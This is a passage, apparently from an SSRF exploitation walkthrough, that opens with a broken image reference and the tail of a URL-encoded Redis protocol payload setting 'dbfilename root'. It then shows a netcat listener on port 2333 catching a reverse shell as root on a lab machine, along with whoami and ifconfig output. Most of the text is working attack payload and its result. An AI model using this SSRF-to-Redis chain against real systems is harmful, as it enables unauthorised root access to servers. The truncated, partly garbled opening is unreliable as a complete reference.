 D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A
➜ ssrf nc -l 2333
bash: no job control in this shell
[root@localhost ~]# ls
ls
anaconda-ks.cfg
lnmp-install.log
tools
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# ifconfig
ifconfig
bash: ifconfig: command not found
[root@localhost ~]# /sbin/ifconfig
/sbin/ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.149.180 netmask 255.255.255.0 broadcast 192.168.149.255
inet6 fe80::60f3:5288:cda9:c0b4 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:95:82:97 txqueuelen 1000 (Ethernet)
RX packets 273012 bytes 358505284 (341.8 MiB)